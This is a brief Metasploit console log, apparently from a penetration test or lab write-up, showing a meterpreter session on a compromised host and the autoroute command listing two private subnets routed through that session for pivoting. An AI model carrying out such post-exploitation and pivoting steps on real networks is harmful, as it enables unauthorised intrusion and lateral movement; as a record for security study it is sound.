 msf6 exploit(multi/handler) > sessions 2
[*] Starting interaction with 2...
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.1.0 255.255.255.0 Session 1
192.168.11.0 255.255.255.0 Session 1
meterpreter >